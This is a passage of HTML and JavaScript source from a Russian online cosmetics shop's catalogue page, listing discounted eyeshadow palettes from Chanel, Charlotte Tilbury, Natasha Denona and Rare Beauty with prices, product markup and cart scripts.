            var obbx_3966226736_39413 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39413','NAME':'Charlotte Tilbury Palette Of Beautifying Eye Trends Digital Lilac 9g','PICT':{'ID':'64072','SRC':'/upload/iblock/4bd/nc022kf7nxo7c9fkzow2fx9wk9pofmjd/17_10_24_EYE_PALETTE_ECOM_STILLS_PDP_DAY_2_HILLIER_Shot_6_AFTER_LINH_DIGITAL_LILAC_3127_2_.png','WIDTH':'660','HEIGHT':'660'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39413','BASIS_PRICE':{'PRICE_ID':'1','ID':'75376','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10890','VALUE_NOVAT':'10890','DISCOUNT_VALUE_VAT':'8167.5','DISCOUNT_VALUE_NOVAT':'8167.5','ROUND_VALUE_VAT':'8168','ROUND_VALUE_NOVAT':'8168','VALUE':'10890','UNROUND_DISCOUNT_VALUE':'8167.5','DISCOUNT_VALUE':'8168','DISCOUNT_DIFF':'2722','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 890 ','PRINT_VALUE_VAT':'10 890 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 168 ','PRINT_DISCOUNT_VALUE_VAT':'8 168 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 890 ','PRINT_DISCOUNT_VALUE':'8 168 ','PRINT_DISCOUNT_DIFF':'2 722 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39413','PICT_ID':'bx_3966226736_39413_secondpict','QUANTITY_ID':'bx_3966226736_39413_quantity','QUANTITY_UP_ID':'bx_3966226736_39413_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39413_quant_down','PRICE_ID':'bx_3966226736_39413_price','BUY_ID':'bx_3966226736_39413_buy_link','BASKET_PROP_DIV':'bx_3966226736_39413_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39413_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39413_not_avail','COMPARE_LINK_ID':'bx_3966226736_39413_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-ombre-essentielle-multi-use-longwearing-eyeshadow-244-rouge-cuir-2-2g/"
         class="product-card__link gmt-product-click"
         data-product-id="39304"
      >
        <span class="hide"
              itemprop="name"
        >
            Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g        </span>
        <span class="hide"
              itemprop="description"
        >
            Многофункциональные тени для век длительного действия, оттенок 244 Rouge Cuir        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/7fe/pcda6z4y4i04gl5scoyn00uaxfyicf8c/230_220_1/ombre_essentielle_multi_use_longwearing_eyeshadow_244_rouge_cuir_0_08oz_packshot_default_181244_9538130804766.jpg.png"
                   itemprop="image"
                   title="Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g - фото 63597"
                   alt="Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g - интернет-магазин профессиональной косметики Spadream, изображение 63597"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Chanel</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-ombre-essentielle-multi-use-longwearing-eyeshadow-244-rouge-cuir-2-2g/"
               class="product-card__name"
               title="Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g"
               itemprop="url"
            >
              <span itemprop="name">Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Многофункциональные тени для век длительного действия, оттенок 244 Rouge Cuir</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 980            </span>
            <span
                    id="bx_3966226736_39304_price"
                    itemprop="price"
                    content="5235">
                5 235            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39304"
               id="bx_3966226736_39304_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39304, 'qty': 1, 'price': 5235});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39304"
       style="display:none"
  >
    <div id="bx_3966226736_39304_basket_actions"></div>

              <a id="bx_3966226736_39304_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/081/hxpgbiqp47kub1isjmielgctz11bf7xs/ombre_essentielle_multi_use_longwearing_eyeshadow_244_rouge_cuir_0_08oz_packshot_alternative_v1_181244_9535879249950.jpg.png');"
           title="Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39304_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39304 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39304','NAME':'Chanel Ombre Essentielle Multi-use Longwearing Eyeshadow 244 Rouge Cuir 2.2g','PICT':{'ID':'63598','SRC':'/upload/iblock/081/hxpgbiqp47kub1isjmielgctz11bf7xs/ombre_essentielle_multi_use_longwearing_eyeshadow_244_rouge_cuir_0_08oz_packshot_alternative_v1_181244_9535879249950.jpg.png','WIDTH':'1364','HEIGHT':'1364'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39304','BASIS_PRICE':{'PRICE_ID':'1','ID':'75031','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6980','VALUE_NOVAT':'6980','DISCOUNT_VALUE_VAT':'5235','DISCOUNT_VALUE_NOVAT':'5235','ROUND_VALUE_VAT':'5235','ROUND_VALUE_NOVAT':'5235','VALUE':'6980','UNROUND_DISCOUNT_VALUE':'5235','DISCOUNT_VALUE':'5235','DISCOUNT_DIFF':'1745','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 980 ','PRINT_VALUE_VAT':'6 980 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'5 235 ','PRINT_DISCOUNT_VALUE_VAT':'5 235 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 980 ','PRINT_DISCOUNT_VALUE':'5 235 ','PRINT_DISCOUNT_DIFF':'1 745 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39304','PICT_ID':'bx_3966226736_39304_secondpict','QUANTITY_ID':'bx_3966226736_39304_quantity','QUANTITY_UP_ID':'bx_3966226736_39304_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39304_quant_down','PRICE_ID':'bx_3966226736_39304_price','BUY_ID':'bx_3966226736_39304_buy_link','BASKET_PROP_DIV':'bx_3966226736_39304_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39304_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39304_not_avail','COMPARE_LINK_ID':'bx_3966226736_39304_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-enchanted-night-eyeshadow-and-blush-palette-12g/"
         class="product-card__link gmt-product-click"
         data-product-id="39204"
      >
        <span class="hide"
              itemprop="name"
        >
            Chanel Enchanted Night Eyeshadow and Blush Palette 12g        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированная палетка теней и румян        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/93b/1uxgm9q0pemlmhmkfnoe0c2i9vpif1ij/230_220_1/enchanted_night_eyeshadow_and_blush_palette_0_42oz_packshot_default_151367_9545700147230_Photoroom.png"
                   itemprop="image"
                   title="Chanel Enchanted Night Eyeshadow and Blush Palette 12g - фото 63243"
                   alt="Chanel Enchanted Night Eyeshadow and Blush Palette 12g - интернет-магазин профессиональной косметики Spadream, изображение 63243"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Chanel</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/chanel-enchanted-night-eyeshadow-and-blush-palette-12g/"
               class="product-card__name"
               title="Chanel Enchanted Night Eyeshadow and Blush Palette 12g"
               itemprop="url"
            >
              <span itemprop="name">Chanel Enchanted Night Eyeshadow and Blush Palette 12g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированная палетка теней и румян</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                12 800            </span>
            <span
                    id="bx_3966226736_39204_price"
                    itemprop="price"
                    content="9600">
                9 600            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39204"
               id="bx_3966226736_39204_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39204, 'qty': 1, 'price': 9600});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39204"
       style="display:none"
  >
    <div id="bx_3966226736_39204_basket_actions"></div>

              <a id="bx_3966226736_39204_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/c7f/wkyyrea4ml6lsomfq0zna06wt7ydsw3i/9545697361950.jpg');"
           title="Chanel Enchanted Night Eyeshadow and Blush Palette 12g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39204_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39204 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39204','NAME':'Chanel Enchanted Night Eyeshadow and Blush Palette 12g','PICT':{'ID':'63244','SRC':'/upload/iblock/c7f/wkyyrea4ml6lsomfq0zna06wt7ydsw3i/9545697361950.jpg','WIDTH':'1122','HEIGHT':'1122'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39204','BASIS_PRICE':{'PRICE_ID':'1','ID':'74671','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'12800','VALUE_NOVAT':'12800','DISCOUNT_VALUE_VAT':'9600','DISCOUNT_VALUE_NOVAT':'9600','ROUND_VALUE_VAT':'9600','ROUND_VALUE_NOVAT':'9600','VALUE':'12800','UNROUND_DISCOUNT_VALUE':'9600','DISCOUNT_VALUE':'9600','DISCOUNT_DIFF':'3200','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'12 800 ','PRINT_VALUE_VAT':'12 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'9 600 ','PRINT_DISCOUNT_VALUE_VAT':'9 600 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'12 800 ','PRINT_DISCOUNT_VALUE':'9 600 ','PRINT_DISCOUNT_DIFF':'3 200 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39204','PICT_ID':'bx_3966226736_39204_secondpict','QUANTITY_ID':'bx_3966226736_39204_quantity','QUANTITY_UP_ID':'bx_3966226736_39204_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39204_quant_down','PRICE_ID':'bx_3966226736_39204_price','BUY_ID':'bx_3966226736_39204_buy_link','BASKET_PROP_DIV':'bx_3966226736_39204_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39204_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39204_not_avail','COMPARE_LINK_ID':'bx_3966226736_39204_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-nude-eyeshadow-palette-5x0-8g/"
         class="product-card__link gmt-product-click"
         data-product-id="39057"
      >
        <span class="hide"
              itemprop="name"
        >
            Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней мини         </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/8d9/hfq144qxr7gj54o5w7ottzs9c3clo2zw/230_220_1/mini_nudeKit_2048x2048.jpg"
                   itemprop="image"
                   title="Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g - фото 62737"
                   alt="Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g - интернет-магазин профессиональной косметики Spadream, изображение 62737"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Natasha Denona</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/natasha-denona-mini-nude-eyeshadow-palette-5x0-8g/"
               class="product-card__name"
               title="Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g"
               itemprop="url"
            >
              <span itemprop="name">Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней мини </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                5 790            </span>
            <span
                    id="bx_3966226736_39057_price"
                    itemprop="price"
                    content="4343">
                4 343            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39057"
               id="bx_3966226736_39057_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39057, 'qty': 1, 'price': 4343});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39057"
       style="display:none"
  >
    <div id="bx_3966226736_39057_basket_actions"></div>

              <a id="bx_3966226736_39057_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/4fc/t484ywu775x441c6gstab9q4h6nn87gj/MININUDEEYESHADOWPALETTE_ARMS_2048x2048.jpg');"
           title="Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39057_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39057 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39057','NAME':'Natasha Denona Mini Nude Eyeshadow Palette 5x0.8g','PICT':{'ID':'62738','SRC':'/upload/iblock/4fc/t484ywu775x441c6gstab9q4h6nn87gj/MININUDEEYESHADOWPALETTE_ARMS_2048x2048.jpg','WIDTH':'1500','HEIGHT':'1500'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/makiyazh/paletki/dlya-glaz/?action=SUBSCRIBE_PRODUCT&id=39057','BASIS_PRICE':{'PRICE_ID':'1','ID':'74356','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'5790','VALUE_NOVAT':'5790','DISCOUNT_VALUE_VAT':'4342.5','DISCOUNT_VALUE_NOVAT':'4342.5','ROUND_VALUE_VAT':'4343','ROUND_VALUE_NOVAT':'4343','VALUE':'5790','UNROUND_DISCOUNT_VALUE':'4342.5','DISCOUNT_VALUE':'4343','DISCOUNT_DIFF':'1447','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'5 790 ','PRINT_VALUE_VAT':'5 790 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 343 ','PRINT_DISCOUNT_VALUE_VAT':'4 343 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'5 790 ','PRINT_DISCOUNT_VALUE':'4 343 ','PRINT_DISCOUNT_DIFF':'1 447 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/makiyazh/paletki/dlya-glaz/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39057','PICT_ID':'bx_3966226736_39057_secondpict','QUANTITY_ID':'bx_3966226736_39057_quantity','QUANTITY_UP_ID':'bx_3966226736_39057_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39057_quant_down','PRICE_ID':'bx_3966226736_39057_price','BUY_ID':'bx_3966226736_39057_buy_link','BASKET_PROP_DIV':'bx_3966226736_39057_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39057_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39057_not_avail','COMPARE_LINK_ID':'bx_3966226736_39057_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/makiyazh/paletki/dlya-glaz/rare-beauty-discovery-eyeshadow-palette-give-yourself-grace-1-22-6x0-84g/"
         class="product-card__link gmt-product-click"
         data-product-id="38974"
      >
        <span class="hide"
              itemprop="name"
        >
            Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g        </span>
        <span class="hide"
              itemprop="description"
        >
            Палетка теней, оттенок Give Yourself Grace        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/cdf/dg9gwsl2gg438tpcvisw55hlmin800tz/230_220_1/17459933.jpg"
                   itemprop="image"
                   title="Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g - фото 62440"
                   alt="Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g - интернет-магазин профессиональной косметики Spadream, изображение 62440"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Rare Beauty</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/makiyazh/paletki/dlya-glaz/rare-beauty-discovery-eyeshadow-palette-give-yourself-grace-1-22-6x0-84g/"
               class="product-card__name"
               title="Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g"
               itemprop="url"
            >
              <span itemprop="name">Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Палетка теней, оттенок Give Yourself Grace</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                8 490            </span>
            <span
                    id="bx_3966226736_38974_price"
                    itemprop="price"
                    content="6368">
                6 368            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="38974"
               id="bx_3966226736_38974_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 38974, 'qty': 1, 'price': 6368});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_38974"
       style="display:none"
  >
    <div id="bx_3966226736_38974_basket_actions"></div>

              <a id="bx_3966226736_38974_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/f1b/x0tuhlljdwbhu0folichq9akmubm3aoz/39787729.jpg');"
           title="Rare Beauty Discovery Eyeshadow Palette Give Yourself Grace 1.22/6x0.84g"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_38974_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
